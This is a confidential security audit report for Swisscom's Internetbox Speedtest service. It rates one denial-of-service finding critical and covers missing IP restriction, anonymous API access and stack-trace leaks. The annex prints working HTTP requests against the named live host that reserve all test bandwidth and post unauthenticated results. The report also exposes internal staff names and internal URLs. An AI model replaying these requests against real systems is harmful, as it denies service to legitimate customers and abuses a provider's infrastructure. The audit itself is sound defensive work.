Overall evaluation: 1

Audit Report
C3 - Confidential

2010328 – Security Audit: Internetbox Speedtest
01 July 2020

Audit conducted by:


Document History
Dok-ID | SEC91101 (C3) Template Security Audit Report xy_EN.dot
Creation date | 12 June 2020
Status | Draft
Version | 0.9
Document name | 2010328_Internetbox_Speedtest_EN_v0.7.docx
Document Share | Security Audit Collab und Share
Document Owner | Egli Jürg, GSE-SFG(EXT)
Table of contents
1 Executive Summary 3
2 Findings & Evaluation 4
2.1 Overall Evaluation 4
2.2 Table of Evaluated System / Project 5
2.3 Positive Findings 6
2.4 Statement of Auditees during Fact Finding Meeting 6
2.4.1 Fact Finding Meeting Participants 6
2.4.2 Overview of Findings and Comments 7
2.5 Delivered audit documents 7
2.6 Final Statement by Auditors 8
2.7 Distribution List 9
3 Audit Details 10
3.1 Audit Scope 10
3.1.1 Technical Scope 10
3.1.2 Project Specific Questions 10
3.1.3 Functional Scope 11
3.2 Findings and Recommendations 12
3.2.1 Denial of Service (DoS) 12
3.2.2 Unrestricted Access to Services 13
3.2.3 Application Services Permit Anonymous Callers 14
3.2.4 Information Disclosure 15
3.3 Sources of Information 16
3.3.1 Employees Interviewed 16
3.3.2 System / Project Documentation 16
3.3.3 Other Documentation 16
3.4 Terms and Acronyms 16
4 Annex 17
4.1 Technical Vulnerability Details 17
4.1.1 Denial of Service 17
4.1.2 Unrestricted Access to Services 20
4.1.3 Application Services Permit Anonymous Callers 22
4.1.4 Information Disclosure 23
4.2 Project Specific Questions 27
5 Port Scanning 29
6 SSL/TLS Ciphers 30
7 Document Control 31

Executive Summary
Between the 08.06.2020 and 12.06.2020, SEC Consult performed a Security Audit for the company Swisscom (Switzerland) AG using the Greybox approach. The auditors were provided with access to the test environment at http://speedtest10gp.bluewin.ch. In addition, documentation about the architecture was provided to SEC Consult in form of a detailed Wiki page with several descriptions and architecture graphs. Furthermore, root access to a custom Internetbox was provided via remote TeamViewer session. However, due to missing documentation, a test of the custom Speed Service 1.2 protocol was not possible.
The focus of the security audit was to verify the exploitability of threats identified in the previous threat model and thus find any kinds of vulnerabilities and reveal common misconfigurations in the infrastructure and the deployed services.
The results of the audit show that a critical vulnerability has been identified by SEC Consult during the testing period. Also, SEC Consult identified several medium and low risk vulnerabilities.
The next picture presents the vulnerability distribution:

Figure 1: Vulnerability distribution

Findings & Evaluation

Overall Evaluation
 | Rating | Description
X | 1 | Major deficits with a high-risk potential demanding instant action
 | 2 | Deficiencies, immediate action demanded
 | 3 | Minor deficits, no immediate action demanded
 | 4 | No or non-important deficits, no immediate action to be taken

Table of Evaluated System / Project
Application or System | Internetbox Speedtest
Project Manager
Product Owner / Service Owner
Business Owner / Service Manager
Kind of evaluation | Pentest
Audit Scope | See 3.1.1 Technical Scope
Area | Product IT
Scope: Host names & IP-Addresses | http://speedtest10gp.bluewin.ch
Time (Start / end) | 08.06.2020 to 12.06.2020
Final Presentation (date)
Statement from auditees | Refer to Section 2.6
Audit performed by | Elliot Ward, SEC Consult  Paul Brenndörfer, SEC Consult

Positive Findings
No. | Finding
 | Detailed project description
 | Full access to a custom Internetbox
 | Responsive Team

Statement of Auditees during Fact Finding Meeting

Fact Finding Meeting Participants
Date
Place
Participants
Excused

Overview of Findings and Comments
No. | Finding | Prio | Accepted | Responsible | Comment | Page
 | Denial of Service (DoS) | A |  |  |  | 13
 | Unrestricted Access to Services | B |  |  |  | 14
 | Application Services Permit Anonymous Callers | B |  |  |  | 15
 | Information Disclosure | C |  |  |  | 16

Explanation for Priority:
A Finding with high risk for audited area. Requires immediate action (immediate action to remedy defect and ensure compensating measures for such time until the defect is remedied).
B Finding with medium risk for audited area. Requires prompt action to remedy defect.
C Finding with moderate risk for audited area. Requires action to remedy defect.

Delivered audit documents
Documents | Version / Date

Final Statement by Auditors
The auditor hereby confirms that all audit tasks were performed in all conscience using best practices.
Name | Position
Elliot Ward | Security Consultant
Paul Brenndörfer | Security Consultant

Auditor
Leader of mandate Audit coordinator Swisscom AG

Paul Brenndörfer Jürg Egli
Report received and accepted by

Name | Position SCS
Jürg Egli | Audit Coordinator Swisscom AG

Date:

Distribution List
Name | Position
Vuilleumier Philippe, GSE | Head of Group Security
Wyrsch Marco, GSE-B2B | Security Officer B2B
Krischak Matthias, GSE-INI | Security Officer INI
Walther Balz, GSE-SXP | Security Officer SAS/PMK
Vuksanovic Dusan, GSE-GFD | Security Officer Konzern
Cianci Manuel, GSE-SDE | Head Security Delivery
Zarkadakis Panos, GSE-SFG | Security Framework & Governance
Inglin Lorenz, GSE-CYD | Head Security Monitoring ＆ Incident Response (CSIRT)
Internal Audit, VR-IA | Teammailbox Internal Audit
Swisscom interne Teilnehmer:

Audit Details
This chapter contains detailed information concerning findings and countermeasures.

Audit Scope

Technical Scope
The following components were audited:
- Internetbox Speedtest Service at http://speedtest10gp.bluewin.ch

Project Specific Questions
The purpose of the security audit was to technically verify specific vulnerabilities identified within a previously performed threat model. Those vectors can be described in the following questions:
- Is an attacker able to reserve all available bandwidth available for performing speed tests?
- Is an attacker able to abuse the speedtest service to flood a target victim with traffic originating from the speedtest service?
- Is an attacker able to spoof the results of a speedtest which is displayed in a legitimate user’s results?

Further information on project specific questions can be found in section 4.2.

Functional Scope
 | Module
 | Basic Check
 | Third Party / SLA-Check
X | Specific Application Check
 | System Check
 | Remote Check
 | Network Check
 | Web Hacking Check
 | IKS-Compliance Check
 | Data Protection Check
 | Crisis Management Check / BCM
 | Process Check
 | Cross Section Service Check

Findings and Recommendations
A Finding with high risk for audited area. Requires immediate action (immediate action to remedy defect and ensure compensating measures for such time until the defect is remedied).
B Finding with medium risk for audited area. Requires prompt action to remedy defect.
C Finding with moderate risk for audited area. Requires action to remedy defect.

Denial of Service (DoS)
 | Denial of Service (DoS)
Priority | A
Description | The speedtest service is prone to Denial of Service attacks.  The first action which is performed when issuing a speedtest, is an API call which requests a session ID and simultaneously reserves an expected size of bandwidth.  However, any unauthenticated user can modify those requests and set the bandwidth which should be reserved manually. By setting the size parameter as high as possible and repeating that request several times, the user can reserve the entirety of the available bandwidth, preventing legitimate users from being able to perform a speed test using the InternetBox’s built in speed test functionality.  More details on this issue can be found in section 4.1.1.
Risk | By reserving the entirety of the available bandwidth over a long period of time, an attacker can prevent everyone else from performing a speedtest.
Recommendation | The service needs to be protected against excessive access to the function, e.g. using rate limiting.  Protection against DoS attacks are complex and might require changes in multiple levels of the application and/or infrastructure.  More information can be found at:  https://www.owasp.org/index.php/Denial_of_Service  https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Denial_of_Service_Cheat_Sheet.md

Unrestricted Access to Services
 | Unrestricted Access to Services
Priority | B
Description | The access to the API endpoint at http://speedtest10gp.bluewin.ch/api/testpoint seems not to be restricted to Swisscom IP addresses only. This has been tested from Austrian and German IP addresses, which were under control of SEC Consult.  The requests issued to the API Endpoint could be performed successfully from those foreign IP addresses. This allows any public IPv4 address, and not those pertaining to Swisscom ranges, to reserve bandwidth for a speedtest and prevent legitimate use of the service.  This also makes it trivial for an attacker to rotate through public IPv4 addresses, such as through the use of a botnet, VPN or tor relay to abuse the service and not be subject to IP blacklisting in an attempt to prevent the Denial of Service vulnerability identified in section 3.2.1.  More details on this issue can be found in section 4.1.2.
Risk | Due to the fact that most likely every IP address in the world can access the API, the risk of being attacked increases significantly, since also the number of people who can access the API also increases significantly and therefore also the number of potential attackers.
Recommendation | Access to the API should only be provided to a certain range of IP addresses, which are used by Swisscom customers, since the service should only be available to that group of users anyway.

Application Services Permit Anonymous Callers
 | Application Services Permit Anonymous Callers
Priority | B
Description | The speedtest service which provides the functionality for residential customers to identify their actual internet speeds does not require any authentication and any security issues present within the service can be exploitable by anonymous threat actors.  This increases the likelihood of the security issues identified during the engagement to be exploited as no subscription to Swisscom services is required to gain access to the functionality of the exposed internet facing services.  Requiring authentication would ensure that only legitimate Swisscom customers are able to abuse the identified systems. Additionally, the use of authentication makes the process of accountability more straightforward as requests, wether malicious or not, can be attributed to a specific account. This can also help in the process of responding to a potential attack by restricting access to the account being used to launch an attack.  More details on this issue can be found in section 4.1.3.
Risk | Any security issues present in the system, such as the Denial of Service flaw presented in section 3.2.1, can be performed by anonymous threat actors making the process of attribution and response more difficult.
Recommendation | Require authentication for all API endpoints and web services, even If the service may seem like this is not a requirement. This will ensure that abuse can be attributed to a given account.  At a very minimum, username and password-based authentication will restrict access to users who know a valid set of credentials. This will significantly reduce the opportunity for misuse by an attacker. However, credentials can be compromised and username and password combinations are not considered the best option when a high level of security is required.  Consider the use of digital certificates for authentication which are significantly more secure than the use of a username and password which can be guessed. Digital certificates rely on public key cryptography and cannot be forged without an unrealistic amount of computing resources. Such certificates would need to be deployed onto the device where the speedtest is initiated from, which would be the InternetBox itself.

Information Disclosure
 | Information Disclosure
Priority | C
Description | Error messages, comments and other information in static or dynamically generated web pages or default and customized components of heterogeneous systems often contain critical information an end user should not have access to. In many cases, existing critical vulnerabilities on the system cannot be reliably exploited without further knowledge about the system. Information disclosures facilitate the exploitation of those vulnerabilities.  Typical information disclosures are:  - directory listing  - accessible configuration files  - version numbers  - paths (e.g. path to the web root).  By providing specifically crafted input it is possible to trigger unhandled exceptions in the application. These leads to an output of a stack trace.  More details on this issue can be found in section 4.1.4.
Risk | The vulnerability is an information disclosure which does not lead to a compromise of the system. However, an attacker can use the gained information during further attacks.
Recommendation | The webserver/application should be configured to not disclose default error messages or other information to the user.

Sources of Information

Employees Interviewed
Name incl. OE | Function

System / Project Documentation
Documents | Version / Date
Wiki page at https://wiki.swisscom.com/display/RGMS/10G+Internetbox+Speedtest | 08.05.2020
Additional Documentation at https://collaboration.swisscom.com/confidential/gse-audit-berichte/Documents/Internetbox%20Speedtest/02%20-%20Projektdokumentation?csf=1&e=cY6V2x | Latest document: 12.06.2020

Other Documentation
Documents | Version / Date
Threat Model at https://collaboration.swisscom.com/confidential/gse-audit-berichte/Documents/Internetbox%20Speedtest/04%20-%20Threat%20Modeling%20Speedtest%20Server?csf=1&e=42vNKZ | 22.10.2019

Terms and Acronyms
Term / acronym | Description

Annex

Technical Vulnerability Details

Denial of Service
When initiating a speedtest, the following request will be performed first, in order to receive a session ID and reserve bandwidth for the upcoming test:
Request:
GET /api/testpoint?expspeed=100 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
This will usually reserve between 2 and 2.5 times as much bandwidth, as in the "expspeed" GET parameter requested.
The server will then respond similar to the following response:
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 12:17:15 GMT
Content-Type: application/json
Connection: close
Content-Length: 131

{"status":"SUCCESS","testPointId":"[REDACTED]:7000","sessionId":"38ec8fe6-[REDACTED]-4d5ed8fd68c8","reservedBandwidth":200}

However, if the request is modified like in the example below, the server will reserve a bandwidth of 10.000 MB/s for the upcoming test, which is the maximum reservable amount.
Request:
GET /api/testpoint?expspeed=10000 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 12:40:55 GMT
Content-Type: application/json
Connection: close
Content-Length: 133

{"status":"SUCCESS","testPointId":"[REDACTED]:7000","sessionId":"3d93f7bf-[REDACTED]-e562b9454844","reservedBandwidth":10000}
If the above shown request is issued multiple times, the maximum available bandwidth of 40.000 MB/s will be reserved, making it impossible to reserve more and thus preventing additional speedtests.
Request:
GET /api/testpoint?expspeed=10000 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 12:44:13 GMT
Content-Type: application/json
Connection: close
Content-Length: 74

{"status":"FAILURE","errorCode":"SERVER_OVERLOADED","reservedBandwidth":0}

As can be seen in the screenshot below, further speedtests, issued from the WebUI of the Internetbox, are not possible anymore.

Figure 2: Speedtest failed because of unavailable resources

Unrestricted Access to Services
The following request has been performed from a non-Swisscom and even non-Swiss IP address.
Testpoint API
Request:
GET /api/testpoint?expspeed=10000 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 12:59:11 GMT
Content-Type: application/json
Connection: close
Content-Length: 133

{"status":"SUCCESS","testPointId":"[REDACTED]:7000","sessionId":"1731e15d-[REDACTED]-c23b64f175b0","reservedBandwidth":10000}

Testresult API
Request:
POST /api/testresult?testPointId=[REDACTED]:7000&sessionId=38ec8fe6-[REDACTED]-4d5ed8fd68c8 HTTP/1.1
Host: speedtest10gp.bluewin.ch
Connection: close
Content-Type: application/json
Content-Length: 282

{
"status": "SUCCESS",
"ping": 2.656000,
"maxDownSpeed": 966.296997,
"avgDownSpeed": 966.296997,
"maxUpSpeed": 983.605103,
"avgUpSpeed": 983.605103,
"origin": "webui",
"wanIP": "[REDACTED]",
"sn": "3.3P1937A0100005",
"deviceDesc": "IB3-00",
"lanResult": null
}
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 12:17:55 GMT
Content-Type: application/json
Connection: close
Content-Length: 20

{"status":"SUCCESS"}

Application Services Permit Anonymous Callers
Neither the REST API or SpeedSvc components present any form of authentication challenge to ensure that the caller is a legitimate user for the system, which in this case should be restricted to Swisscom subscribers.

Request:
The HTTP request below shows bandwidth being reserved for a speedtest based on the expected internet speed specified. Note that no authentication credentials of session tokens are provided.
GET /api/testpoint?expspeed=10000 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response:
The response below shows that the request was successful, despite the lack of credentials.
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 09:37:22 GMT
Content-Type: application/json
Connection: close
Content-Length: 133

{"status":"SUCCESS","testPointId":"[REDACTED]:7000","sessionId":"1f07c891-[REDACTED}-47eaca9a74ad","reservedBandwidth":10000}

Information Disclosure
On unexpected user input, the server returns the following error messages containing stack traces.
Unexpected Tab characters in request body
Request:
POST /api/testresult?testPointId=[REDACTED]:7000&sessionId=3f7db93c-6937-4c03-863f-7e6d854e0c2e HTTP/1.1
Host: speedtest10gp.bluewin.ch
Connection: close
Content-Type: application/json
Content-Length: 297

{
"status":"SUCCESS",
"ping":2.656000,
"maxDownSpeed":111 966.296997,
"avgDownSpeed":111 966.296997,
"maxUpSpeed": 111 983.605103,
"avgUpSpeed": 111 983.605103,
"origin":"webui",
"wanIP":"[REDACTED]",
"sn":"3.3P1937A0100005",
"deviceDesc": "IB3-00",
"lanResult":null
}
Response:
HTTP/1.1 500 Server Error
Server: nginx
Date: Tue, 09 Jun 2020 07:55:52 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6458
Connection: close
Cache-Control: must-revalidate,no-cache,no-store

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1"/>
<title>Error 500 Server Error</title>
</head>
<body><h2>HTTP ERROR 500</h2>
<p>Problem accessing /api/testresult. Reason:
<pre> Server Error</pre></p><h3>Caused by:</h3><pre>org.codehaus.jackson.JsonParseException: Unexpected character ('9' (code 57)): was expecting comma to separate OBJECT entries
at [Source: org.eclipse.jetty.server.HttpInput@67ab98ce; line: 4, column: 22]
at org.codehaus.jackson.JsonParser._constructError(JsonParser.java:1433)
at org.codehaus.jackson.impl.JsonParserMinimalBase._reportError(JsonParserMinimalBase.java:521)
at org.codehaus.jackson.impl.JsonParserMinimalBase._reportUnexpectedChar(JsonParserMinimalBase.java:442)
at org.codehaus.jackson.impl.Utf8StreamParser.nextToken(Utf8StreamParser.java:482)
at org.codehaus.jackson.map.deser.BeanDeserializer.deserializeFromObject(BeanDeserializer.java:690)
at org.codehaus.jackson.map.deser.BeanDeserializer.deserialize(BeanDeserializer.java:580)
at org.codehaus.jackson.map.ObjectMapper._readValue(ObjectMapper.java:2704)
at org.codehaus.jackson.map.ObjectMapper.readValue(ObjectMapper.java:1315)
at org.codehaus.jackson.jaxrs.JacksonJsonProvider.readFrom(JacksonJsonProvider.java:419)
at com.sun.jersey.json.impl.provider.entity.JacksonProviderProxy.readFrom(JacksonProviderProxy.java:139)
at com.sun.jersey.spi.container.ContainerRequest.getEntity(ContainerRequest.java:490)
at com.sun.jersey.server.impl.model.method.dispatch.EntityParamDispatchProvider$EntityInjectable.getValue(EntityParamDispatchProvider.java:123)
at com.sun.jersey.server.impl.inject.InjectableValuesProvider.getInjectableValues(InjectableValuesProvider.java:86)
at com.sun.jersey.server.impl.model.method.dispatch.AbstractResourceMethodDispatchProvider$EntityParamInInvoker.getParams(AbstractResourceMethodDispatchProvider.java:153)
at com.sun.jersey.server.impl.model.method.dispatch.AbstractResourceMethodDispatchProvider$TypeOutInvoker._dispatch(AbstractResourceMethodDispatchProvider.java:183)
at com.sun.jersey.server.impl.model.method.dispatch.ResourceJavaMethodDispatcher.dispatch(ResourceJavaMethodDispatcher.java:75)
at com.sun.jersey.server.impl.uri.rules.HttpMethodRule.accept(HttpMethodRule.java:302)
at com.sun.jersey.server.impl.uri.rules.RightHandPathRule.accept(RightHandPathRule.java:147)
at com.sun.jersey.server.impl.uri.rules.ResourceClassRule.accept(ResourceClassRule.java:108)
at com.sun.jersey.server.impl.uri.rules.RightHandPathRule.accept(RightHandPathRule.java:147)
at com.sun.jersey.server.impl.uri.rules.RootResourceClassesRule.accept(RootResourceClassesRule.java:84)
at com.sun.jersey.server.impl.application.WebApplicationImpl._handleRequest(WebApplicationImpl.java:1542)
at com.sun.jersey.server.impl.application.WebApplicationImpl._handleRequest(WebApplicationImpl.java:1473)
at com.sun.jersey.server.impl.application.WebApplicationImpl.handleRequest(WebApplicationImpl.java:1419)
at com.sun.jersey.server.impl.application.WebApplicationImpl.handleRequest(WebApplicationImpl.java:1409)
at com.sun.jersey.spi.container.servlet.WebComponent.service(WebComponent.java:409)
at com.sun.jersey.spi.container.servlet.ServletContainer.service(ServletContainer.java:558)
at com.sun.jersey.spi.container.servlet.ServletContainer.service(ServletContainer.java:733)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:848)
at org.eclipse.jetty.servlet.ServletHolder.handle(ServletHolder.java:686)
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:501)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:137)
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:557)
at org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:231)
at org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1086)
at org.eclipse.jetty.servlet.ServletHandler.doScope(ServletHandler.java:428)
at org.eclipse.jetty.server.session.SessionHandler.doScope(SessionHandler.java:193)
at org.eclipse.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1020)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:135)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:116)
at org.eclipse.jetty.server.Server.handle(Server.java:370)
at org.eclipse.jetty.server.AbstractHttpConnection.handleRequest(AbstractHttpConnection.java:489)
at org.eclipse.jetty.server.AbstractHttpConnection.content(AbstractHttpConnection.java:960)
at org.eclipse.jetty.server.AbstractHttpConnection$RequestHandler.content(AbstractHttpConnection.java:1021)
at org.eclipse.jetty.http.HttpParser.parseNext(HttpParser.java:865)
at org.eclipse.jetty.http.HttpParser.parseAvailable(HttpParser.java:240)
at org.eclipse.jetty.server.AsyncHttpConnection.handle(AsyncHttpConnection.java:82)
at org.eclipse.jetty.io.nio.SelectChannelEndPoint.handle(SelectChannelEndPoint.java:668)
at org.eclipse.jetty.io.nio.SelectChannelEndPoint$1.run(SelectChannelEndPoint.java:52)
at org.eclipse.jetty.util.thread.QueuedThreadPool.runJob(QueuedThreadPool.java:608)
at org.eclipse.jetty.util.thread.QueuedThreadPool$3.run(QueuedThreadPool.java:543)
at java.lang.Thread.run(Thread.java:748)
</pre>
<hr /><i><small>Powered by Jetty://</small></i><br/>
[...]
</body>
</html>
Invalid Double value
Request:
POST /api/testresult?testPointId=[REDACTED]:7000&sessionId=a2b680e8-424e-4a71-bfd3-d2e5507cde78 HTTP/1.1
Host: speedtest10gp.bluewin.ch
Connection: close
Content-Type: application/json
Content-Length: 262

{
"status":"SUCCESS",
"ping":2.656000,
"maxDownSpeed":"test",
"avgDownSpeed":6.296,
"maxUpSpeed":3.605,
"avgUpSpeed":3.605,
"origin":"webui",
"wanIP":"[REDACTED]",
"sn":"3.3P1937A0100005",
"deviceDesc": "IB3-00",
"lanResult":null
}
Response:
HTTP/1.1 500 Server Error
Server: nginx
Date: Tue, 09 Jun 2020 07:59:37 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6946
Connection: close
Cache-Control: must-revalidate,no-cache,no-store

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1"/>
<title>Error 500 Server Error</title>
</head>
<body><h2>HTTP ERROR 500</h2>
<p>Problem accessing /api/testresult. Reason:
<pre> Server Error</pre></p><h3>Caused by:</h3><pre>org.codehaus.jackson.map.JsonMappingException: Can not construct instance of java.lang.Double from String value 'test': not a valid Double value
at [Source: org.eclipse.jetty.server.HttpInput@627af99b; line: 3, column: 18] (through reference chain: com.vestiacom.speedtest.ms.service.TestResult["maxDownSpeed"])
[...]

Unknown status parameter value
Request:
POST /api/testresult?testPointId=[REDACTED]:7000&sessionId=c07baa03-0d3b-4c31-858a-c1c38782603b HTTP/1.1
Host: speedtest10gp.bluewin.ch
Connection: close
Content-Type: application/json
Content-Length: 255

{
"status": "TEST",
"ping": 99999,
"maxDownSpeed":0.1,
"avgDownSpeed":0.1,
"maxUpSpeed": 0.1,
"avgUpSpeed":0.1,
"origin": "webui",
"wanIP": "[REDACTED]",
"sn": "3.3P1937A0100005",
"deviceDesc": "IB3-00",
"lanResult": null
}
Response:
HTTP/1.1 500 Server Error
Server: nginx
Date: Tue, 09 Jun 2020 08:27:07 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 6865
Connection: close
Cache-Control: must-revalidate,no-cache,no-store

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1"/>
<title>Error 500 Server Error</title>
</head>
<body><h2>HTTP ERROR 500</h2>
<p>Problem accessing /api/testresult. Reason:
<pre> Server Error</pre></p><h3>Caused by:</h3><pre>org.codehaus.jackson.map.JsonMappingException: Can not construct instance of com.vestiacom.speedtest.ms.service.TestResult$Status from String value 'TEST': value not one of declared Enum instance names
at [Source: org.eclipse.jetty.server.HttpInput@7e5495e2; line: 2, column: 2] (through reference chain: com.vestiacom.speedtest.ms.service.TestResult["status"])
at org.codehaus.jackson.map.JsonMappingException.from(JsonMappingException.java:163)
[...]

Project Specific Questions

Is an attacker able to reserve all available bandwidth available for performing speed tests?
An attacker does not need to send any kind of IP address. It is sufficient to issue the following request multiple times over a long period of time, to prevent the speedtest from being usable anymore.
GET /api/testpoint?expspeed=10000 HTTP/1.1
Host: speedtest10gp.bluewin.ch
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
This will reserve all available bandwidth and prevent any legitimate speedtest requests which are subsequently requested.

Is an attacker able to abuse the speedtest service to flood a target victim with traffic originating from the speedtest service?
To assess whether the speedtest component of the Internet Box could be abused by an adversary to cause Denial of Service attacks originating from Swisscom services, the traffic exchange between an Internet Box and speedtest backend services was captured.
This process consisted of a combination of HTTP requests and communication through a binary protocol for a service called “Speed Service 1.2”.
While it was possible to review the HTTP based protocol, the binary Speed Service protocol is used for the initiation of the actual speed test. As no documentation was provided for this component, despite multiple requests for documentation on the protocol from SEC Consult consultants, it was not possible to understand the protocol messages during the time window of the engagement.
Therefore, without being provided appropriate documentation or provided with an understanding of the protocol structure, it was not possible to perform a comprehensive review of the unauthenticated Speed Service 1.2 protocol.
It may be possible to abuse this service to cause harm to Swisscom services or any arbitrary IP address, but without a full review of the protocol no attestation about the security risks of this component can be made.

Is an attacker able to spoof the results of a speedtest which is displayed in a legitimate user’s results?
Due to reasons identified in section 4.2.2 above, it was not possible to manually start the process of a speedtest and therefore the posting of the speedtest results could not be adequately reviewed.

